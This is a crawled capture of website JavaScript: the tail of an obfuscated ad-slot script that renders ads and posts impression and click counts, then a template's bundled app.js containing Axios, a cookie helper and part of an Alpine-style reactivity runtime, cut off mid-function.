00?_0x10db33['slot'][_0x494ddf(0x1b4)]:_0x10db33[_0x494ddf(0x175)][_0x494ddf(0x176)])+'px',_0x4f6012[_0x494ddf(0x1da)][_0x494ddf(0x1b8)]=(window[_0x494ddf(0x1df)]>0x300?_0x10db33[_0x494ddf(0x175)][_0x494ddf(0x1b4)]:_0x10db33[_0x494ddf(0x175)][_0x494ddf(0x176)])/(window['innerWidth']>0x300?_0x10db33['slot']['height']:_0x10db33[_0x494ddf(0x175)][_0x494ddf(0x19b)]),_0x4f6012['style'][_0x494ddf(0x1e4)]=_0x494ddf(0x17f),_0x4f6012[_0x494ddf(0x1da)][_0x494ddf(0x1aa)]=_0x494ddf(0x1a0),_0x4f6012[_0x494ddf(0x1da)][_0x494ddf(0x1d6)]=_0x494ddf(0x1a0);var _0x5bcf26=document[_0x494ddf(0x1fa)](_0x494ddf(0x16d));_0x5bcf26[_0x494ddf(0x1da)][_0x494ddf(0x1a5)]=_0x494ddf(0x17b),_0x5bcf26['textContent']=_0x45d19f?_0x10db33[_0x494ddf(0x175)][_0x494ddf(0x1ea)]:_0x10db33[_0x494ddf(0x17d)];var _0x1427ed=document[_0x494ddf(0x1fa)]('a');_0x1427ed[_0x494ddf(0x177)]('rel',_0x494ddf(0x198)),_0x1427ed[_0x494ddf(0x1fe)][_0x494ddf(0x1b2)](_0x494ddf(0x1f3)),_0x1427ed[_0x494ddf(0x18b)]=_0x10db33[_0x494ddf(0x1ee)],_0x1427ed[_0x494ddf(0x1c1)]='_blank',_0x1427ed['style'][_0x494ddf(0x173)]=_0x494ddf(0x1a3),_0x1427ed[_0x494ddf(0x1da)][_0x494ddf(0x1f2)]=_0x494ddf(0x1ac),_0x1427ed[_0x494ddf(0x1da)][_0x494ddf(0x1b0)]=_0x494ddf(0x1c0),_0x1427ed[_0x494ddf(0x1da)][_0x494ddf(0x19a)]='0',_0x1427ed['appendChild'](_0x4f6012),_0x1427ed[_0x494ddf(0x1d8)](_0x5bcf26),_0x23ead2['appendChild'](_0x1427ed),_0x23ead2[_0x494ddf(0x18c)]=function(){click(_0x10db33);};});}function create_slot_type(_0x324633,_0x462899=![]){var _0x27b04a=_0x6ab8,_0x556271=_0x324633[_0x27b04a(0x175)]['selector_id'],_0x5980e0=_0x324633['slot'][_0x27b04a(0x16b)],_0x2049a7=document[_0x27b04a(0x1f4)]('#'+_0x556271+_0x27b04a(0x1d3)+_0x5980e0);_0x2049a7[_0x27b04a(0x1c3)](_0x34ffd8=>{var _0x51b86d=_0x27b04a,_0x3238d0=document[_0x51b86d(0x1fa)]('a');_0x3238d0[_0x51b86d(0x177)]('rel',_0x51b86d(0x198)),_0x3238d0[_0x51b86d(0x1fe)][_0x51b86d(0x1b2)](_0x51b86d(0x1d7)),_0x3238d0[_0x51b86d(0x18b)]=_0x462899?_0x324633['fallback_url']:_0x324633[_0x51b86d(0x1ee)],_0x3238d0[_0x51b86d(0x1c1)]='_blank',_0x34ffd8['appendChild'](_0x3238d0);});}function impression(_0x41733e){var _0x525f4d=_0x6ab8;fetch(_0x525f4d(0x1ad),{'method':_0x525f4d(0x1f7),'headers':{'Content-Type':_0x525f4d(0x186)},'body':JSON['stringify']({'aid':_0x41733e['id'],'sid':_0x41733e[_0x525f4d(0x175)]['id']})})['catch'](_0x9a03a6=>{var _0x5cd912=_0x525f4d;console[_0x5cd912(0x1d9)](_0x5cd912(0x17e),_0x9a03a6);});}function click(_0x35de0a){var _0x18794c=_0x6ab8;console['log']('click'),fetch(_0x18794c(0x193),{'method':_0x18794c(0x1f7),'headers':{'Content-Type':'application/json'},'body':JSON['stringify']({'aid':_0x35de0a['id'],'sid':_0x35de0a[_0x18794c(0x175)]['id']})})[_0x18794c(0x1a8)](_0x5b5333=>{var _0x3634db=_0x18794c;console[_0x3634db(0x1d9)](_0x3634db(0x17e),_0x5b5333);});}

--- FILE ---
content_type: application/javascript
request_url: https://ruttav.com/template/wntheme21/asset/js/app.js?v=2.3.1
body_size: 31659
content:
/**
**************************************************
* 作者: 文尼先生
* 站長資源: https://3dayseo.com
* 文尼模板網: https://wntheme.com
* 版本: 2.3.1
* 最後更新於: 2025-09-14
**************************************************
*/
(() => {
    var e, t = {
            669: (e, t, n) => {
                e.exports = n(609)
            },
            448: (e, t, n) => {
                "use strict";
                var r = n(867),
                    i = n(26),
                    o = n(372),
                    a = n(327),
                    s = n(97),
                    u = n(109),
                    c = n(985),
                    l = n(61);
                e.exports = function(e) {
                    return new Promise((function(t, n) {
                        var f = e.data,
                            d = e.headers,
                            p = e.responseType;
                        r.isFormData(f) && delete d["Content-Type"];
                        var h = new XMLHttpRequest;
                        if (e.auth) {
                            var m = e.auth.username || "",
                                _ = e.auth.password ? unescape(encodeURIComponent(e.auth.password)) : "";
                            d.Authorization = "Basic " + btoa(m + ":" + _)
                        }
                        var g = s(e.baseURL, e.url);

                        function v() {
                            if (h) {
                                var r = "getAllResponseHeaders" in h ? u(h.getAllResponseHeaders()) : null,
                                    o = {
                                        data: p && "text" !== p && "json" !== p ? h.response : h.responseText,
                                        status: h.status,
                                        statusText: h.statusText,
                                        headers: r,
                                        config: e,
                                        request: h
                                    };
                                i(t, n, o), h = null
                            }
                        }
                        if (h.open(e.method.toUpperCase(), a(g, e.params, e.paramsSerializer), !0), h.timeout = e.timeout, "onloadend" in h ? h.onloadend = v : h.onreadystatechange = function() {
                                h && 4 === h.readyState && (0 !== h.status || h.responseURL && 0 === h.responseURL.indexOf("file:")) && setTimeout(v)
                            }, h.onabort = function() {
                                h && (n(l("Request aborted", e, "ECONNABORTED", h)), h = null)
                            }, h.onerror = function() {
                                n(l("Network Error", e, null, h)), h = null
                            }, h.ontimeout = function() {
                                var t = "timeout of " + e.timeout + "ms exceeded";
                                e.timeoutErrorMessage && (t = e.timeoutErrorMessage), n(l(t, e, e.transitional && e.transitional.clarifyTimeoutError ? "ETIMEDOUT" : "ECONNABORTED", h)), h = null
                            }, r.isStandardBrowserEnv()) {
                            var x = (e.withCredentials || c(g)) && e.xsrfCookieName ? o.read(e.xsrfCookieName) : void 0;
                            x && (d[e.xsrfHeaderName] = x)
                        }
                        "setRequestHeader" in h && r.forEach(d, (function(e, t) {
                            void 0 === f && "content-type" === t.toLowerCase() ? delete d[t] : h.setRequestHeader(t, e)
                        })), r.isUndefined(e.withCredentials) || (h.withCredentials = !!e.withCredentials), p && "json" !== p && (h.responseType = e.responseType), "function" == typeof e.onDownloadProgress && h.addEventListener("progress", e.onDownloadProgress), "function" == typeof e.onUploadProgress && h.upload && h.upload.addEventListener("progress", e.onUploadProgress), e.cancelToken && e.cancelToken.promise.then((function(e) {
                            h && (h.abort(), n(e), h = null)
                        })), f || (f = null), h.send(f)
                    }))
                }
            },
            609: (e, t, n) => {
                "use strict";
                var r = n(867),
                    i = n(849),
                    o = n(321),
                    a = n(185);

                function s(e) {
                    var t = new o(e),
                        n = i(o.prototype.request, t);
                    return r.extend(n, o.prototype, t), r.extend(n, t), n
                }
                var u = s(n(655));
                u.Axios = o, u.create = function(e) {
                    return s(a(u.defaults, e))
                }, u.Cancel = n(263), u.CancelToken = n(972), u.isCancel = n(502), u.all = function(e) {
                    return Promise.all(e)
                }, u.spread = n(713), u.isAxiosError = n(268), e.exports = u, e.exports.default = u
            },
            263: e => {
                "use strict";

                function t(e) {
                    this.message = e
                }
                t.prototype.toString = function() {
                    return "Cancel" + (this.message ? ": " + this.message : "")
                }, t.prototype.__CANCEL__ = !0, e.exports = t
            },
            972: (e, t, n) => {
                "use strict";
                var r = n(263);

                function i(e) {
                    if ("function" != typeof e) throw new TypeError("executor must be a function.");
                    var t;
                    this.promise = new Promise((function(e) {
                        t = e
                    }));
                    var n = this;
                    e((function(e) {
                        n.reason || (n.reason = new r(e), t(n.reason))
                    }))
                }
                i.prototype.throwIfRequested = function() {
                    if (this.reason) throw this.reason
                }, i.source = function() {
                    var e;
                    return {
                        token: new i((function(t) {
                            e = t
                        })),
                        cancel: e
                    }
                }, e.exports = i
            },
            502: e => {
                "use strict";
                e.exports = function(e) {
                    return !(!e || !e.__CANCEL__)
                }
            },
            321: (e, t, n) => {
                "use strict";
                var r = n(867),
                    i = n(327),
                    o = n(782),
                    a = n(572),
                    s = n(185),
                    u = n(875),
                    c = u.validators;

                function l(e) {
                    this.defaults = e, this.interceptors = {
                        request: new o,
                        response: new o
                    }
                }
                l.prototype.request = function(e) {
                    "string" == typeof e ? (e = arguments[1] || {}).url = arguments[0] : e = e || {}, (e = s(this.defaults, e)).method ? e.method = e.method.toLowerCase() : this.defaults.method ? e.method = this.defaults.method.toLowerCase() : e.method = "get";
                    var t = e.transitional;
                    void 0 !== t && u.assertOptions(t, {
                        silentJSONParsing: c.transitional(c.boolean, "1.0.0"),
                        forcedJSONParsing: c.transitional(c.boolean, "1.0.0"),
                        clarifyTimeoutError: c.transitional(c.boolean, "1.0.0")
                    }, !1);
                    var n = [],
                        r = !0;
                    this.interceptors.request.forEach((function(t) {
                        "function" == typeof t.runWhen && !1 === t.runWhen(e) || (r = r && t.synchronous, n.unshift(t.fulfilled, t.rejected))
                    }));
                    var i, o = [];
                    if (this.interceptors.response.forEach((function(e) {
                            o.push(e.fulfilled, e.rejected)
                        })), !r) {
                        var l = [a, void 0];
                        for (Array.prototype.unshift.apply(l, n), l = l.concat(o), i = Promise.resolve(e); l.length;) i = i.then(l.shift(), l.shift());
                        return i
                    }
                    for (var f = e; n.length;) {
                        var d = n.shift(),
                            p = n.shift();
                        try {
                            f = d(f)
                        } catch (e) {
                            p(e);
                            break
                        }
                    }
                    try {
                        i = a(f)
                    } catch (e) {
                        return Promise.reject(e)
                    }
                    for (; o.length;) i = i.then(o.shift(), o.shift());
                    return i
                }, l.prototype.getUri = function(e) {
                    return e = s(this.defaults, e), i(e.url, e.params, e.paramsSerializer).replace(/^\?/, "")
                }, r.forEach(["delete", "get", "head", "options"], (function(e) {
                    l.prototype[e] = function(t, n) {
                        return this.request(s(n || {}, {
                            method: e,
                            url: t,
                            data: (n || {}).data
                        }))
                    }
                })), r.forEach(["post", "put", "patch"], (function(e) {
                    l.prototype[e] = function(t, n, r) {
                        return this.request(s(r || {}, {
                            method: e,
                            url: t,
                            data: n
                        }))
                    }
                })), e.exports = l
            },
            782: (e, t, n) => {
                "use strict";
                var r = n(867);

                function i() {
                    this.handlers = []
                }
                i.prototype.use = function(e, t, n) {
                    return this.handlers.push({
                        fulfilled: e,
                        rejected: t,
                        synchronous: !!n && n.synchronous,
                        runWhen: n ? n.runWhen : null
                    }), this.handlers.length - 1
                }, i.prototype.eject = function(e) {
                    this.handlers[e] && (this.handlers[e] = null)
                }, i.prototype.forEach = function(e) {
                    r.forEach(this.handlers, (function(t) {
                        null !== t && e(t)
                    }))
                }, e.exports = i
            },
            97: (e, t, n) => {
                "use strict";
                var r = n(793),
                    i = n(303);
                e.exports = function(e, t) {
                    return e && !r(t) ? i(e, t) : t
                }
            },
            61: (e, t, n) => {
                "use strict";
                var r = n(481);
                e.exports = function(e, t, n, i, o) {
                    var a = new Error(e);
                    return r(a, t, n, i, o)
                }
            },
            572: (e, t, n) => {
                "use strict";
                var r = n(867),
                    i = n(527),
                    o = n(502),
                    a = n(655);

                function s(e) {
                    e.cancelToken && e.cancelToken.throwIfRequested()
                }
                e.exports = function(e) {
                    return s(e), e.headers = e.headers || {}, e.data = i.call(e, e.data, e.headers, e.transformRequest), e.headers = r.merge(e.headers.common || {}, e.headers[e.method] || {}, e.headers), r.forEach(["delete", "get", "head", "post", "put", "patch", "common"], (function(t) {
                        delete e.headers[t]
                    })), (e.adapter || a.adapter)(e).then((function(t) {
                        return s(e), t.data = i.call(e, t.data, t.headers, e.transformResponse), t
                    }), (function(t) {
                        return o(t) || (s(e), t && t.response && (t.response.data = i.call(e, t.response.data, t.response.headers, e.transformResponse))), Promise.reject(t)
                    }))
                }
            },
            481: e => {
                "use strict";
                e.exports = function(e, t, n, r, i) {
                    return e.config = t, n && (e.code = n), e.request = r, e.response = i, e.isAxiosError = !0, e.toJSON = function() {
                        return {
                            message: this.message,
                            name: this.name,
                            description: this.description,
                            number: this.number,
                            fileName: this.fileName,
                            lineNumber: this.lineNumber,
                            columnNumber: this.columnNumber,
                            stack: this.stack,
                            config: this.config,
                            code: this.code
                        }
                    }, e
                }
            },
            185: (e, t, n) => {
                "use strict";
                var r = n(867);
                e.exports = function(e, t) {
                    t = t || {};
                    var n = {},
                        i = ["url", "method", "data"],
                        o = ["headers", "auth", "proxy", "params"],
                        a = ["baseURL", "transformRequest", "transformResponse", "paramsSerializer", "timeout", "timeoutMessage", "withCredentials", "adapter", "responseType", "xsrfCookieName", "xsrfHeaderName", "onUploadProgress", "onDownloadProgress", "decompress", "maxContentLength", "maxBodyLength", "maxRedirects", "transport", "httpAgent", "httpsAgent", "cancelToken", "socketPath", "responseEncoding"],
                        s = ["validateStatus"];

                    function u(e, t) {
                        return r.isPlainObject(e) && r.isPlainObject(t) ? r.merge(e, t) : r.isPlainObject(t) ? r.merge({}, t) : r.isArray(t) ? t.slice() : t
                    }

                    function c(i) {
                        r.isUndefined(t[i]) ? r.isUndefined(e[i]) || (n[i] = u(void 0, e[i])) : n[i] = u(e[i], t[i])
                    }
                    r.forEach(i, (function(e) {
                        r.isUndefined(t[e]) || (n[e] = u(void 0, t[e]))
                    })), r.forEach(o, c), r.forEach(a, (function(i) {
                        r.isUndefined(t[i]) ? r.isUndefined(e[i]) || (n[i] = u(void 0, e[i])) : n[i] = u(void 0, t[i])
                    })), r.forEach(s, (function(r) {
                        r in t ? n[r] = u(e[r], t[r]) : r in e && (n[r] = u(void 0, e[r]))
                    }));
                    var l = i.concat(o).concat(a).concat(s),
                        f = Object.keys(e).concat(Object.keys(t)).filter((function(e) {
                            return -1 === l.indexOf(e)
                        }));
                    return r.forEach(f, c), n
                }
            },
            26: (e, t, n) => {
                "use strict";
                var r = n(61);
                e.exports = function(e, t, n) {
                    var i = n.config.validateStatus;
                    n.status && i && !i(n.status) ? t(r("Request failed with status code " + n.status, n.config, null, n.request, n)) : e(n)
                }
            },
            527: (e, t, n) => {
                "use strict";
                var r = n(867),
                    i = n(655);
                e.exports = function(e, t, n) {
                    var o = this || i;
                    return r.forEach(n, (function(n) {
                        e = n.call(o, e, t)
                    })), e
                }
            },
            655: (e, t, n) => {
                "use strict";
                var r = n(155),
                    i = n(867),
                    o = n(16),
                    a = n(481),
                    s = {
                        "Content-Type": "application/x-www-form-urlencoded"
                    };

                function u(e, t) {
                    !i.isUndefined(e) && i.isUndefined(e["Content-Type"]) && (e["Content-Type"] = t)
                }
                var c, l = {
                    transitional: {
                        silentJSONParsing: !0,
                        forcedJSONParsing: !0,
                        clarifyTimeoutError: !1
                    },
                    adapter: (("undefined" != typeof XMLHttpRequest || void 0 !== r && "[object process]" === Object.prototype.toString.call(r)) && (c = n(448)), c),
                    transformRequest: [function(e, t) {
                        return o(t, "Accept"), o(t, "Content-Type"), i.isFormData(e) || i.isArrayBuffer(e) || i.isBuffer(e) || i.isStream(e) || i.isFile(e) || i.isBlob(e) ? e : i.isArrayBufferView(e) ? e.buffer : i.isURLSearchParams(e) ? (u(t, "application/x-www-form-urlencoded;charset=utf-8"), e.toString()) : i.isObject(e) || t && "application/json" === t["Content-Type"] ? (u(t, "application/json"), function(e, t, n) {
                            if (i.isString(e)) try {
                                return (t || JSON.parse)(e), i.trim(e)
                            } catch (e) {
                                if ("SyntaxError" !== e.name) throw e
                            }
                            return (n || JSON.stringify)(e)
                        }(e)) : e
                    }],
                    transformResponse: [function(e) {
                        var t = this.transitional,
                            n = t && t.silentJSONParsing,
                            r = t && t.forcedJSONParsing,
                            o = !n && "json" === this.responseType;
                        if (o || r && i.isString(e) && e.length) try {
                            return JSON.parse(e)
                        } catch (e) {
                            if (o) {
                                if ("SyntaxError" === e.name) throw a(e, this, "E_JSON_PARSE");
                                throw e
                            }
                        }
                        return e
                    }],
                    timeout: 0,
                    xsrfCookieName: "XSRF-TOKEN",
                    xsrfHeaderName: "X-XSRF-TOKEN",
                    maxContentLength: -1,
                    maxBodyLength: -1,
                    validateStatus: function(e) {
                        return e >= 200 && e < 300
                    }
                };
                l.headers = {
                    common: {
                        Accept: "application/json, text/plain, */*"
                    }
                }, i.forEach(["delete", "get", "head"], (function(e) {
                    l.headers[e] = {}
                })), i.forEach(["post", "put", "patch"], (function(e) {
                    l.headers[e] = i.merge(s)
                })), e.exports = l
            },
            849: e => {
                "use strict";
                e.exports = function(e, t) {
                    return function() {
                        for (var n = new Array(arguments.length), r = 0; r < n.length; r++) n[r] = arguments[r];
                        return e.apply(t, n)
                    }
                }
            },
            327: (e, t, n) => {
                "use strict";
                var r = n(867);

                function i(e) {
                    return encodeURIComponent(e).replace(/%3A/gi, ":").replace(/%24/g, "$").replace(/%2C/gi, ",").replace(/%20/g, "+").replace(/%5B/gi, "[").replace(/%5D/gi, "]")
                }
                e.exports = function(e, t, n) {
                    if (!t) return e;
                    var o;
                    if (n) o = n(t);
                    else if (r.isURLSearchParams(t)) o = t.toString();
                    else {
                        var a = [];
                        r.forEach(t, (function(e, t) {
                            null != e && (r.isArray(e) ? t += "[]" : e = [e], r.forEach(e, (function(e) {
                                r.isDate(e) ? e = e.toISOString() : r.isObject(e) && (e = JSON.stringify(e)), a.push(i(t) + "=" + i(e))
                            })))
                        })), o = a.join("&")
                    }
                    if (o) {
                        var s = e.indexOf("#"); - 1 !== s && (e = e.slice(0, s)), e += (-1 === e.indexOf("?") ? "?" : "&") + o
                    }
                    return e
                }
            },
            303: e => {
                "use strict";
                e.exports = function(e, t) {
                    return t ? e.replace(/\/+$/, "") + "/" + t.replace(/^\/+/, "") : e
                }
            },
            372: (e, t, n) => {
                "use strict";
                var r = n(867);
                e.exports = r.isStandardBrowserEnv() ? {
                    write: function(e, t, n, i, o, a) {
                        var s = [];
                        s.push(e + "=" + encodeURIComponent(t)), r.isNumber(n) && s.push("expires=" + new Date(n).toGMTString()), r.isString(i) && s.push("path=" + i), r.isString(o) && s.push("domain=" + o), !0 === a && s.push("secure"), document.cookie = s.join("; ")
                    },
                    read: function(e) {
                        var t = document.cookie.match(new RegExp("(^|;\\s*)(" + e + ")=([^;]*)"));
                        return t ? decodeURIComponent(t[3]) : null
                    },
                    remove: function(e) {
                        this.write(e, "", Date.now() - 864e5)
                    }
                } : {
                    write: function() {},
                    read: function() {
                        return null
                    },
                    remove: function() {}
                }
            },
            793: e => {
                "use strict";
                e.exports = function(e) {
                    return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)
                }
            },
            268: e => {
                "use strict";
                e.exports = function(e) {
                    return "object" == typeof e && !0 === e.isAxiosError
                }
            },
            985: (e, t, n) => {
                "use strict";
                var r = n(867);
                e.exports = r.isStandardBrowserEnv() ? function() {
                    var e, t = /(msie|trident)/i.test(navigator.userAgent),
                        n = document.createElement("a");

                    function i(e) {
                        var r = e;
                        return t && (n.setAttribute("href", r), r = n.href), n.setAttribute("href", r), {
                            href: n.href,
                            protocol: n.protocol ? n.protocol.replace(/:$/, "") : "",
                            host: n.host,
                            search: n.search ? n.search.replace(/^\?/, "") : "",
                            hash: n.hash ? n.hash.replace(/^#/, "") : "",
                            hostname: n.hostname,
                            port: n.port,
                            pathname: "/" === n.pathname.charAt(0) ? n.pathname : "/" + n.pathname
                        }
                    }
                    return e = i(window.location.href),
                        function(t) {
                            var n = r.isString(t) ? i(t) : t;
                            return n.protocol === e.protocol && n.host === e.host
                        }
                }() : function() {
                    return !0
                }
            },
            16: (e, t, n) => {
                "use strict";
                var r = n(867);
                e.exports = function(e, t) {
                    r.forEach(e, (function(n, r) {
                        r !== t && r.toUpperCase() === t.toUpperCase() && (e[t] = n, delete e[r])
                    }))
                }
            },
            109: (e, t, n) => {
                "use strict";
                var r = n(867),
                    i = ["age", "authorization", "content-length", "content-type", "etag", "expires", "from", "host", "if-modified-since", "if-unmodified-since", "last-modified", "location", "max-forwards", "proxy-authorization", "referer", "retry-after", "user-agent"];
                e.exports = function(e) {
                    var t, n, o, a = {};
                    return e ? (r.forEach(e.split("\n"), (function(e) {
                        if (o = e.indexOf(":"), t = r.trim(e.substr(0, o)).toLowerCase(), n = r.trim(e.substr(o + 1)), t) {
                            if (a[t] && i.indexOf(t) >= 0) return;
                            a[t] = "set-cookie" === t ? (a[t] ? a[t] : []).concat([n]) : a[t] ? a[t] + ", " + n : n
                        }
                    })), a) : a
                }
            },
            713: e => {
                "use strict";
                e.exports = function(e) {
                    return function(t) {
                        return e.apply(null, t)
                    }
                }
            },
            875: (e, t, n) => {
                "use strict";
                var r = n(593),
                    i = {};
                ["object", "boolean", "number", "function", "string", "symbol"].forEach((function(e, t) {
                    i[e] = function(n) {
                        return typeof n === e || "a" + (t < 1 ? "n " : " ") + e
                    }
                }));
                var o = {},
                    a = r.version.split(".");

                function s(e, t) {
                    for (var n = t ? t.split(".") : a, r = e.split("."), i = 0; i < 3; i++) {
                        if (n[i] > r[i]) return !0;
                        if (n[i] < r[i]) return !1
                    }
                    return !1
                }
                i.transitional = function(e, t, n) {
                    var i = t && s(t);

                    function a(e, t) {
                        return "[Axios v" + r.version + "] Transitional option '" + e + "'" + t + (n ? ". " + n : "")
                    }
                    return function(n, r, s) {
                        if (!1 === e) throw new Error(a(r, " has been removed in " + t));
                        return i && !o[r] && (o[r] = !0, console.warn(a(r, " has been deprecated since v" + t + " and will be removed in the near future"))), !e || e(n, r, s)
                    }
                }, e.exports = {
                    isOlderVersion: s,
                    assertOptions: function(e, t, n) {
                        if ("object" != typeof e) throw new TypeError("options must be an object");
                        for (var r = Object.keys(e), i = r.length; i-- > 0;) {
                            var o = r[i],
                                a = t[o];
                            if (a) {
                                var s = e[o],
                                    u = void 0 === s || a(s, o, e);
                                if (!0 !== u) throw new TypeError("option " + o + " must be " + u)
                            } else if (!0 !== n) throw Error("Unknown option " + o)
                        }
                    },
                    validators: i
                }
            },
            867: (e, t, n) => {
                "use strict";
                var r = n(849),
                    i = Object.prototype.toString;

                function o(e) {
                    return "[object Array]" === i.call(e)
                }

                function a(e) {
                    return void 0 === e
                }

                function s(e) {
                    return null !== e && "object" == typeof e
                }

                function u(e) {
                    if ("[object Object]" !== i.call(e)) return !1;
                    var t = Object.getPrototypeOf(e);
                    return null === t || t === Object.prototype
                }

                function c(e) {
                    return "[object Function]" === i.call(e)
                }

                function l(e, t) {
                    if (null != e)
                        if ("object" != typeof e && (e = [e]), o(e))
                            for (var n = 0, r = e.length; n < r; n++) t.call(null, e[n], n, e);
                        else
                            for (var i in e) Object.prototype.hasOwnProperty.call(e, i) && t.call(null, e[i], i, e)
                }
                e.exports = {
                    isArray: o,
                    isArrayBuffer: function(e) {
                        return "[object ArrayBuffer]" === i.call(e)
                    },
                    isBuffer: function(e) {
                        return null !== e && !a(e) && null !== e.constructor && !a(e.constructor) && "function" == typeof e.constructor.isBuffer && e.constructor.isBuffer(e)
                    },
                    isFormData: function(e) {
                        return "undefined" != typeof FormData && e instanceof FormData
                    },
                    isArrayBufferView: function(e) {
                        return "undefined" != typeof ArrayBuffer && ArrayBuffer.isView ? ArrayBuffer.isView(e) : e && e.buffer && e.buffer instanceof ArrayBuffer
                    },
                    isString: function(e) {
                        return "string" == typeof e
                    },
                    isNumber: function(e) {
                        return "number" == typeof e
                    },
                    isObject: s,
                    isPlainObject: u,
                    isUndefined: a,
                    isDate: function(e) {
                        return "[object Date]" === i.call(e)
                    },
                    isFile: function(e) {
                        return "[object File]" === i.call(e)
                    },
                    isBlob: function(e) {
                        return "[object Blob]" === i.call(e)
                    },
                    isFunction: c,
                    isStream: function(e) {
                        return s(e) && c(e.pipe)
                    },
                    isURLSearchParams: function(e) {
                        return "undefined" != typeof URLSearchParams && e instanceof URLSearchParams
                    },
                    isStandardBrowserEnv: function() {
                        return ("undefined" == typeof navigator || "ReactNative" !== navigator.product && "NativeScript" !== navigator.product && "NS" !== navigator.product) && ("undefined" != typeof window && "undefined" != typeof document)
                    },
                    forEach: l,
                    merge: function e() {
                        var t = {};

                        function n(n, r) {
                            u(t[r]) && u(n) ? t[r] = e(t[r], n) : u(n) ? t[r] = e({}, n) : o(n) ? t[r] = n.slice() : t[r] = n
                        }
                        for (var r = 0, i = arguments.length; r < i; r++) l(arguments[r], n);
                        return t
                    },
                    extend: function(e, t, n) {
                        return l(t, (function(t, i) {
                            e[i] = n && "function" == typeof t ? r(t, n) : t
                        })), e
                    },
                    trim: function(e) {
                        return e.trim ? e.trim() : e.replace(/^\s+|\s+$/g, "")
                    },
                    stripBOM: function(e) {
                        return 65279 === e.charCodeAt(0) && (e = e.slice(1)), e
                    }
                }
            },
            320: (e, t, n) => {
                "use strict";

                function r(e) {
                    for (var t = 1; t < arguments.length; t++) {
                        var n = arguments[t];
                        for (var r in n) e[r] = n[r]
                    }
                    return e
                }
                var i = function e(t, n) {
                    function i(e, i, o) {
                        if ("undefined" != typeof document) {
                            "number" == typeof(o = r({}, n, o)).expires && (o.expires = new Date(Date.now() + 864e5 * o.expires)), o.expires && (o.expires = o.expires.toUTCString()), e = encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g, decodeURIComponent).replace(/[()]/g, escape);
                            var a = "";
                            for (var s in o) o[s] && (a += "; " + s, !0 !== o[s] && (a += "=" + o[s].split(";")[0]));
                            return document.cookie = e + "=" + t.write(i, e) + a
                        }
                    }
                    return Object.create({
                        set: i,
                        get: function(e) {
                            if ("undefined" != typeof document && (!arguments.length || e)) {
                                for (var n = document.cookie ? document.cookie.split("; ") : [], r = {}, i = 0; i < n.length; i++) {
                                    var o = n[i].split("="),
                                        a = o.slice(1).join("=");
                                    try {
                                        var s = decodeURIComponent(o[0]);
                                        if (r[s] = t.read(a, s), e === s) break
                                    } catch (e) {}
                                }
                                return e ? r[e] : r
                            }
                        },
                        remove: function(e, t) {
                            i(e, "", r({}, t, {
                                expires: -1
                            }))
                        },
                        withAttributes: function(t) {
                            return e(this.converter, r({}, this.attributes, t))
                        },
                        withConverter: function(t) {
                            return e(r({}, this.converter, t), this.attributes)
                        }
                    }, {
                        attributes: {
                            value: Object.freeze(n)
                        },
                        converter: {
                            value: Object.freeze(t)
                        }
                    })
                }({
                    read: function(e) {
                        return '"' === e[0] && (e = e.slice(1, -1)), e.replace(/(%[\dA-F]{2})+/gi, decodeURIComponent)
                    },
                    write: function(e) {
                        return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g, decodeURIComponent)
                    }
                }, {
                    path: "/"
                });
                const o = i;
                var a, s, u, c, l = !1,
                    f = !1,
                    d = [];

                function p(e) {
                    ! function(e) {
                        d.includes(e) || d.push(e);
                        f || l || (l = !0, queueMicrotask(m))
                    }(e)
                }

                function h(e) {
                    let t = d.indexOf(e); - 1 !== t && d.splice(t, 1)
                }

                function m() {
                    l = !1, f = !0;
                    for (let e = 0; e < d.length; e++) d[e]();
                    d.length = 0, f = !1
                }
                var _ = !0;

                function g(e) {
                    s = e
                }
                var v = [],
                    x = [],
                    y = [];

                function b(e, t) {
                    "function" == typeof t ? (e._x_cleanups || (e._x_cleanups = []), e._x_cleanups.push(t)) : (t = e, x.push(t))
                }

                function w(e, t) {
                    e._x_attributeCleanups && Object.entries(e._x_attributeCleanups).forEach((([n, r]) => {
                        (void 0 === t || t.includes(n)) && (r.forEach((e => e())), delete e._x_attributeCleanups[n])
                    }))
                }
                var E = new MutationObserver(R),
                    A = !1;

                function O() {
                    E.observe(document, {
                        subtree: !0,
                        childList: !0,
                        attributes: !0,
                        attributeOldValue: !0
                    }), A = !0
                }

                function k() {
                    (S = S.concat(E.takeRecords())).length && !j && (j = !0, queueMicrotask((() => {
                        R(S), S.length = 0, j = !1
                    }))), E.disconnect(), A = !1
                }
                var S = [],
                    j = !1;

                function C(e) {
                    if (!A) return e();
                    k();
                    let t = e();
                    return O(), t
                }
                var N = !1,
                    T = [];

                function R(e) {
                    if (N) return void(T = T.concat(e));
                    let t = [],
                        n = [],
                        r = new Map,
                        i = new Map;
                    for (let o = 0; o < e.length; o++)
                        if (!e[o].target._x_ignoreMutationObserver && ("childList" === e[o].type && (e[o].addedNodes.forEach((e => 1 === e.nodeType && t.push(e))), e[o].removedNodes.forEach((e => 1 === e.nodeType && n.push(e)))), "attributes" === e[o].type)) {
                            let t = e[o].target,
                                n = e[o].attributeName,
                                a = e[o].oldValue,
                                s = () => {
                                    r.has(t) || r.set(t, []), r.get(t).push({
                                        name: n,
                                        value: t.getAttribute(n)
                                    })
                                },
                                u = () => {
                                    i.has(t) || i.set(t, []), i.get(t).push(n)
                                };
                            t.hasAttribute(n) && null === a ? s() : t.hasAttribute(n) ? (u(), s()) : u()
                        } i.forEach(((e, t) => {
                        w(t, e)
                    })), r.forEach(((e, t) => {
                        v.forEach((n => n(t, e)))
                    }));
                    for (let e of n)
                        if (!t.includes(e) && (x.forEach((t => t(e))), e._x_cleanups))
                            for (; e._x_cleanups.length;) e._x_cleanups.pop()();
                    t.forEach((e => {
                        e._x_ignoreSelf = !0, e._x_ignore = !0
                    }));
                    for (let e of t) n.includes(e) || e.isConnected && (delete e._x_ignoreSelf, delete e._x_ignore, y.forEach((t => t(e))), e._x_ignore = !0, e._x_ignoreSelf = !0);
                    t.forEach((e => {
                        delete e._x_ignoreSelf, delete e._x_ignore
                    })), t = null, n = null, r = null, i = null
                }

                function L(e) {
                    return U(M(e))
                }

                function P(e, t, n) {
                    return e._x_dataStack = [t, ...M(n || e)], () => {
                        e._x_dataStack = e._x_dataStack.filter((e => e !== t))
                    }
                }

                function $(e, t) {
                    let n = e._x_dataStack[0];
                    Object.entries(t).forEach((([e, t]) => {
                        n[e] = t
                    }))
                }

                function M(e) {
